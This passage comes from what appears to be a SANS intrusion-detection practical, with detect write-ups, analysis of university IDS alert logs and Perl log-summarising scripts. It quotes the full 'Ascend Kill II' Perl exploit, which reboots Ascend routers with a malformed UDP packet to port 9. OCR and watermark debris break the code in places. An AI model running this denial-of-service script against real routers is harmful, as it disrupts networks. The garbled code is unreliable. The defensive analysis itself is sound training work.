#### **6. Correlations:**

http://www.sans.org/y2k/032400-2000.htm

http://www.portsdb.org/

# **7. Evidence of active targeting:**

This packet shows the attacker is actively scanning my cable network to gain valuable reconnaissance information. Packets such as this rarely occur naturally over the network. These types of scans are both routine and deliberate.

# **8. Severity:**

Criticality – 3 Routine network scan to reveal open ports or operating system

Lethality- 1 Not Lethal

Countermeasures – 5 Countermeasures are fine, no way to avoid this activity

**EXECUTE:**<br> **EXECUTE:**<br> **EXECU** Network countermeasure – 4 Proxy firewall obfuscates the results of this type of scan

 $\mathcal{L}(\mathcal{L}(\mathcal{L}(\mathcal{L}))$  $(3+1)-(5+4) = -5$ 

# **9. Defensive recommendation:**

Defenses are good as the firewall distorts results of this scan.

# **10. Multiple choice test question:**

Which of the following most accurately describes the trace above?**C**

- a) A response to an unsolicited request
- b) A response to a query from an internal host
- c) An active reconnaissance attempt
- d) An unsolicited response

# **DETECT - 5**

# **1. Source of Trace:**

This attack was again seen on my home network.



4d 1c c1 4a 99 93 fd 42 3d e8 bc dc b7 25 36 73 53 a4 93 9b M..J...B=....%6sS... be d4 d7 df bb 4b c8 29 6f 49 47 c9 1d 92 42 71 dc ab b0 fb .....K.)oIG...Bq.... 15 da 3f e1 44 12 99 ba e7 8d 83 97 8e 55 a2 aa 5b 6c b0 7a ..?.D........U..[l.z 8a d8 78 a0 c5 d2 4f c6 4e 42 75 e7 ..x...O.NBu. EVENT1: [DOS:ASCEND-KILL] (udp,dp=9,sp=4906)

# Figure 7

### **2. Detect was generated by:**

**Example 2008**<br> **COSE:** A22 4 f c6 4e 42 75 e7<br> **Figure 7**<br> **COSE:** ARCENID-KITLIJ (sidp.org-9, ap-4986)<br> **Figure 7**<br> **Solven** by:<br> **COSE:** Dragon Network Intrusion Detection Sensor (www.enterasys.com/ids) can<br>
the source The Enterasys Dragon Network Intrusion Detection Sensor (www.enterasys.com/ids) caught this event. The capability also exists to convert data stored in the Dragon DB, Dragon's proprietary logging format, to TCPDUMP format for additional analysis.

### **3. Probability the source address was spoofed:**

Minimal chance of spoofing here.

### **4. Description of attack:**

By sending a malformed UDP packet to port 9 (discard), it is possible to reboot Ascend MAX or Pipeline routers.

### **5. Attack mechanism:**

Here is the perl script by Kit Knox.

#!/usr/bin/perl

#

```
# Ascend Kill II - perl version
```

```
# (C) 1998 Rootshell
```
#

```
# Released: 3/17/98
```
#

# Thanks to Secure Networks. See SNI-26: Ascend Router Security Issues

# (http://www.secnet.com/sni-advisories/sni-26.ascendrouter.advisory.html)

#

# NOTE: This program is NOT to be used for malicous purposes. This is

 $H_{12}$  for  $H_{21}$   $H_{12}$   $H_{23}$   $H_{34}$   $H_{35}$   $H_{36}$   $H_{37}$   $H_{38}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$   $H_{39}$  # intenteded for educational purposes only. By using this program

# you agree to use this for lawfull purposes ONLY.

- #
- #

```
[23]<br>
GRAM \{2\}]<br>
GRAM \{2\}]<br>
E shift(@_);<br>
E shift(@_);<br>
E shift(@_);<br>
E shift(@_);<br>
E shift(@_);<br>
E shighters.<br>
SEXEL SHIFT AUTHOF REFAME (PP);<br>
\sim \sqrt{4} + S;<br>
<b>EXEL SEXES (SHIPT AUTHOR PREFAME 
\mathsf{Smsg} = \mathsf{pack}("c1", 0xff);use Socket;
require "getopts.pl";
sub AF_INET {2;}sub SOCK_DGRAM {2;}
sub ascend kill {
$remotehost = shift(\widehat{a});
chop(\text{Shostname}) = \text{'hostname'};
\text{Short} = 9;
SSIG{'INT'} = 'dokill';
sockaddr = 'S n a4 x8';
($pname, $aliases, $proto) = getprotobyname('tcp');
($pname, $aliases, $port) = getservbyname($port, 'tcp')
unless \text{Spot} = \sqrt{\det(\mathbf{S})};
 ($pname, $aliases, $ptype, $len, $thisaddr) =
 gethostbyname($hostname);
$this = pack($sockaddr, AF\:INET, 0, $thisaddr);($pname, $aliases, $ptype, $len, $thataddr) = gethostbyname($remotehost);
$that = pack($sockaddr, AF\:INET, Sport, <i>$thataddr);</i>socket(S, &AF_INET, &SOCK_DGRAM, 0);
\text{Smsg} = \text{pack}("c64",0x00, 0x00, 0x07, 0xa2, 0x08, 0x12, 0xcc, 0xfd, 0xa4, 0x81, 0x00, 0x00,
 0x00, 0x00, 0x12, 0x34, 0x56, 0x78, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0x00, 0x4e, 0x41, 0x4d, 0x45, 0x4e, 0x41, 0x4d, 0x45, 0x4e,
0x41, 0x4d, 0x45, 0x4e, 0x41, 0x4d, 0x45, 0xff, 0x50, 0x41, 0x53, 0x53,
0x57, 0x4f, 0x52, 0x44, 0x50, 0x41, 0x53, 0x53, 0x57, 0x4f, 0x52, 0x44,
0x50, 0x41, 0x53, 0x53);
for (\$i=0; \$i \leq 500; \$i++) {
 }
send(S, $msg, 0, $that) || die "send: $!";
}
```
if ( $$ARGV[0]$  eq ") { print "usage: akill2.pl  $\leq$ remote host $\geq$ 'n"; exit; }

&ascend\_kill(\$ARGV[0]);

# **6. Correlations:**

with a malformed packet to the discard port, which is used by the Java Configurator tool. CVE-1999-0060 : Attackers can cause a denial of service in Ascend MAX and Pipeline routers

Bugtraq: 714

NAI:NAI-26 XF:ascend-config-kill

# **7. Evidence of active targeting:**

**(SARGV[0]);**<br> **SE:**<br> **ECONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT AND PRESS IN STRIP of a discussed by the Java Configurator too and particular and particular and particular and the r** This is appears to be the result of an automated scanning tool. There is no clue here that the firewall was being targeted directly since the vulnerability is geared toward Ascend Max and Pipeline routers. The excellent forensics capability of the Dragon Server further confirms this hypothesis. Analyzing all events for the day revealed other events that don't appear to be specific attempts rather automated tools in hands of inexperienced users.

# **8. Severity:**

Criticality – 1 Network used for research and testing

Lethality- 1 Don't have vendor's routers deployed

Countermeasures  $-5$  Present defenses or good

Network countermeasure - 5 Firewall blocked this traffic

 $(1+1)-(5+5) = -8$ .

# **9. Defensive recommendation:**

Cable subscribers are at no risk here. Current defenses are more than adequate.

# **10. Multiple choice test question:**

UDP port number 9 refers to what service ? **B**

- a) Telnet
- b) Discard
- $R<sub>1</sub>$  (hereon c) Chargen
- d) Echo

# **ANALYZE THIS**

# **EXECUTIVE SUMMARY**

**SUMMARY**<br>
describes the details of the security audit conducted for XYZ University Guys Inc." The evaluation consists of three major components<br>
"Security Guys Inc." The evaluation consists of three major components<br>
and from all points of entry and exit. Approximately 1 GB worth of information was extracted using This section describes the details of the security audit conducted for XYZ University (XYZU) conducted by "Security Guys Inc." The evaluation consists of three major components; network monitoring, analysis, and security recommendations. During the monitoring phase, network IDSs were deployed at strategic points throughout the network collecting traffic (5 Days worth) files listed below.

- 1. alert.010818.gz
- 2. alert.010819.gz
- 3. alert.010820.gz
- 4. alert.010821.gz (Not Posted)
- 5. alert.010822.gz
- 6. scans.010818.gz
- 7. scans.010819.gz
- 8. scans.010920.gz
- 9. scans.010821.gz
- 10. scans.010822.gz
- 11. oos\_aug.18.2001
- 12. oos\_aug.19.2001
- 13. oos\_aug.20.2001
- 14. oos\_aug.21.2001
- 15. oos\_aug.22.2001

# **ANALYSIS PROCESS**

SnortSnarf by Jim Hoagland and Stuart Staniford was used to interpret the raw Ascii text files provided for analysis. SnortSnarf provides addition insight into these events and sorts them by quantity, source address and destination address. It was also necessary to write custom awk scripts to strip out data fields with no useful information. Finally, Microsoft Excel added further data correlation and statistical graph generation capabilities.

Note: All references to "**MY.NET**" present in the original data files were globally changed to "**10.100**" to facilitate the analysis process.

### **The Scripts :**

#### **Snortlog2**

```
Find Scripts :<br>
C<br>
Cherimalysis script crignially written by<br>
Example 2010 - angeles@StockTade.GRD and<br>
by Martin Rossch <roschedclark.netD<br>
Deads: snortlog <logname> <machinename>\n",<br>
CRANS: Snortlog <logname>
Afterprint = African article of the African Corresponding to the Sea Angelos (SNS) and the Angelos Karageorgiou <angelos@StockTrade.GR> and
while(<i>LOG</i>) {
#!/usr/bin/perl
# Syslog analysis script orignially written by
# tweaked by Martin Roesch <roesch@clark.net>
if($ARGV[1] eq undef)
{
    print "USAGE: snortlog <logname> <machinename>\n";
    print "EXAMPLE: snortlog /var/log/messages sentinel\n";
   print "Note: The machine name is just the hostname, not the FQDN!\n";
    exit;
}
$HOST={}; # DNS table
$timeoutalarm=1; # in 5 second the DNS resolver should timeout
$machine = $ARGV[1];
$targetlen=25;
$sourcelen=35;
$protolen=12;
use Socket;
$SIG{ 'ALRM' } = "cannotresolve";
open(LOG,"< $ARGV[0]") || die "No can do";
printf("%-15s %-35s %-25s %-25s\n","DATE","WARNING", "FROM", "TO");
print "=" x 100;
print "\n";
          chomp();
          if ( 
                    ( ! /$machine snort/gi )
```
### 1/15/2005 SANSFIRE D.C. 42

```
Example: (*: ", Spearl;<br>
ext=Sfields[Sj+-];<br>
ext=Sfields[Sj+-];<br>
\text{next=8}: \text{Spp\_http.fecode/ } / {<br>
\text{next=8}: \text{length}(2;1) - s/ \-\> /-/4;<br>
\text{source,6};<br>
\text{source,6}<br>
\text{source,7};<br>
\text{source,7};<br>
\text{short=8};<br>
\text{short=8};<br>
\text{short=8};<br>
\mathcal{F}_1 final \mathcal{F}_2 and \mathcal{F}_3 and \mathcal{F}_4 and \mathcal{F}_5 and \mathcal{F}_6 and \mathcal{F}_7\text{print} \text{"}}\ ) { next ; }
          $date=substr($,0,15);
           $rest=substr($_,16,500);
           @fields=split(": ", $rest);
     $j=1; $text=$fields[$j++];
     if ( $text =~ /spp http decode/ ){
          $text=$fields[$j++];
     }
          $fields[$j] =~ s/ \-\> /-/qi;
           ($source,$dest)=split('-', $fields[$j]);
           ($host,$port)=split(':',$source);
            $skipit=0;
           ($shost,$sport)=split(':',$dest);
          $spot = ~ s/ // gi; $name=resolv($host);
           $name = $name . ":" . $port;
           $sname=resolv($shost);
          $sname = $sname . ":" . $sport;
     if ( $text =~ /portscan/i ) {
         $rest =~ s/$machine snort.*\]\://gi;
         $rest =~ s/ spp_portscan\://gi;
               $mystring=sprintf("%15s %s\n", $date, $rest);
         push(@PSCAN,$mystring);
     } else {
              printf("%15s %-35s %-30s %s\n", $date, $text, $name,$sname);
     }
}
close(LOG);
print "\n\n";
print "=" x 100;
print "\n";
print " " x 40;
```
#### 1/15/2005 SANSFIRE D.C. 43

```
C (@PSCAN) (<br>
Prescult resolve \m<sup>n</sup>;<br>
Connoct resolve \m<sup>n</sup>;<br>
Example:<br>
Fresolve and cache a host name<br>
<b>Fresolve and cache a host name<br>
Fresolve and cache a host name<br>
Connoct retains full retains full right
\text{return } 1;print "PORTSCANS\n\n";
#printf("%-15s %-35s %-25s %-25s\n","DATE","WARNING", "FROM", "TO");
print "=" x 100;
print "\n";
foreach $sc (@PSCAN) {
print $sc;
}
sub cannotresolv 
{
   print "cannot resolve\n";
   alarm($timeoutalarm);
   return 1;
}
sub resolv #resolv and cache a host name
{
local $mname, $miaddr, $mhost;
$mhost=shift;
         $miaddr = inet atom ($mhost); # or whatever address if (! $HOSTS{$mhost} ) {
                  $mname='';
           eval {
         local $SIG{ALRM} = sub { die "alam\n", " }; \t # NB \n required alarm $timeout;
          $mname = gethostbyaddr($miaddr, AF_INET);
          };
         die if 96 & 90 ne "alarm\n"; # propagate errors
                         if \geq ($mname =~ /^$/ ) {
                         $mname=$mhost;
 }
                   $HOSTS{$mhost}=$mname;
          }
return $HOSTS{$mhost}
}
```
**Sum-alert**

```
C<br>
EXARCEVIOD || die "cammot open SARCEVIOLE S!",<br>
<b>S. SARCEVIOD || die "cammot open SARCEVIOLE S!",<br>
FS-> {<br>
EXARCE VIOLE RIGHTs.<br>
AUTHOR RIGHTS.<br>
AUTHOR RIGHTS.<br>
EXARCE AUTHOR RIGHTS.<br>
EXARCE AUTHOR RIGHTS
while (\angleALERTS>) {
# make traffic from MY.NET stand out more
#!/usr/bin/perl -w
use strict;
# Summarise an alert file
my %alert_list;
my @unknown;
my $portscan;
if (scalar (\textcircled{a}ARGV) > 1) {
 die "just 1 alert file
please";
}
open (ALERTS, $ARGV[0]) || die "cannot open $ARGV[0]: $!";
if (! / \hat{ } \langle d \rangle {
next;
 }
 if (/SYN-FIN scan/)
{ # filter out the noisy scans
next;
 }
 chop;
 # remove carriage returns
if (\Lambda r\/) {
chop;
 }
if (\wedge|\wedge^*|*(\wedge^*) \vee \wedge^*)(*) -> (*)$/) {
# pick out the to/from part of the alert
my ($alert, $src_h, $dst_h) = ($1, $2, $3);
my ($src_p, $dst_p, $alert_h, $other_h);
my ($alert_rec);
# extract the port numbers if there are any
if ($src h = \sim /:/) {
(Ssrc_h, Ssrc_p) = split (/:/, Ssrc_h);}
if ($dst_h = ~ /:/) {
($dst_h, $dst_p) = split (//. $dst_h)}
if ($src_h = ~ /MY\.NET/) {
$alert_h = $src_h;$alert = "0 SENT-$alert";
```

```
\text{Softer}\_h = \text{Sdst}\_h;
```

```
d ifficare watchlist bost as a separate alort<br>
SANCH_D',<br>
Sanct Di > (Salort Di )<br>
Sanct Di > (Salort Di )<br>
(H, Di > (Salort Di )<br>
(H, Di > (Salort Di )<br>
(Sanct Di )<br>
(Sanct Di )<br>
(Salort Di )<br>
(Salort L)<br>
(Salort L)<br>
(S
\text{Saler} \text{\_rec} = \text{Saler} \text{\_list} \text{Saler} \text{\_h} \} > \text{Saler} \};my \text{Sum\_ hosts} = \text{scalar (keys } (\% \{\text{Slart\_rec-}&\text{''hosts''}\}));} else {
\$alert h = \$dst h;
$other h =$src_h;
}
# consider each different watchlist host as a separate alert
if ($alert = \sim /Watchlist/) {
$alert = "$alert-$other_h";
}
if (!$alert_list{$alert_h}->{$alert}) {
\$alert_list{\$alert_h}->{\$alert} = {};
}
if ($dst_p) {
$alert_rec->{"ports"}->{$dst_p}++;
}
$alert rec->{"hosts"}->{$other h}++;
$alert rec \geq \{ "num" \}++; } elsif ( /spp_portscan:/)
{
# don't bother with port scans in this summary
$portscan++;
 } else {
push (@unknown, $_);
 }
}
close ALERTS;
if (@unknown) {
 print "!!!!!!!!! Unknown
lines:\n", join ("\n", @unknown), "\n";
}
# print out the results
my ($host, $alert);
foreach $host (sort byip keys %alert_list) {
 foreach $alert (sort
keys (%{$alert_list{$host}})) {
my ($alert_rec) = $alert_list{$host}->{$alert};
print "$ARGV[0],$host,$alert,$alert_rec->{\"num\"} pkts,";
if ($num_hosts < 3) {
print join (":", keys (%{$alert_rec->{"hosts"}})), ",";
} else {
print "$num_hosts hosts,";
```

```
\begin{picture}(100,100) \put(0,0){\line(1,0){100}} \put(0,0){\line(1,0){100}} \put(0,0){\line(1,0){100}} \put(0,0){\line(1,0){100}} \put(0,0){\line(1,0){100}} \put(0,0){\line(1,0){100}} \put(0,0){\line(1,0){100}} \put(0,0){\line(1,0){100}} \put(0,0){\line(1,0){100}} \put(0,0){\line(1,0){100}} \put(0,0){\line(1,0){100}} \put(0,0){\lineprint "\ln"; # separate hosts
      }
      my $num_ports = scalar (keys (%{$alert_rec->{"ports"}}));
      if ($num_ports == 0) {
      print "\n";
      \} elsif ($num_ports < 3) {
      print join (":", keys (%{$alert_rec->{"ports"}})), "\n";
      } else {
      print "$num_ports ports\n";
      }
        }
      }
      # sort IP addresses nicely
      sub byip {
       my ($a1, $a2, $a3, $a4)
      = split (\wedge./, $a);
        my ($b1, $b2, $b3, $b4)
      = split (\wedge./, $b);
       if ($a1 ne $b1) { return
      ($a1 \le > $b1); } if ($a2 ne $b2) { return
      ($a2 \leq > $b2); } if ($a3 ne $b3) { return
      ($a3 \leq > $b3); } if ($a4 ne $b4) { return
      ($a4 \leq > $b4); }return (a \leq > $b);
Summary
      #!/usr/bin/perl
```

```
{\rm Spagelen} = 60;
# print out the summary with line breaks between hosts, keeping
# hosts on 1 page if poss.
my ($line, $host, $prevhost);
$pagelen = 60;
$prevhost = "";
$lines_left = 60;
while (\langle \rangle) {
```
# 1/15/2005 SANSFIRE D.C. 47

}

```
Primary<br>
Examples 2000 - 2002, Author retains full rights.<br>
CANS INSTITUTE 2000 - 2002<br>
CANS INSTITUTE 2003<br>
CANS INSTITUTE 2003<br>
CANS INSTITUTE 2003<br>
CANS INSTITUTE 2003<br>
<br>
CANS INSTITUTE 2003<br>
<br>
CANS INST
\frac{1}{2} else {
 $line = $ ;$host = (split (/,/,$line))[1];
  if ($prevhost eq "")
{
$prevhost = $host;
  }
  if ($host eq $prevhost)
{
$buffer .= $line;
$bufflines++;
 } else {
if ($bufflines <= $lines_left) {
print $buffer;
$lines_left -= $bufflines;
} else {
print "\014"; # new page
print $buffer;
$lines left = $pagelen - ($bufflines % $pagelen);
}
# put a line after each host
if ($lines_left != $pagelen) {
print "\n";
$lines_left--;
}
$buffer = $line;
$buffer = 1;$prevhost = $host;
  }
}
```
# **THE DETECTS**

accurate picture of what type of events were present on XYZ University's network. They are The alert files collected on 18-22 August 2001 are show in the tables below to provide an categorized by frequency of occurrence and in some cases severity of the event. Recommendations regarding event criticality will be addressed later in this document.

1/15/2005 SANSFIRE D.C. 48

# **18 August 01 (49,105 alerts)**







# **19 Aug 01 (36,308 alerts)**

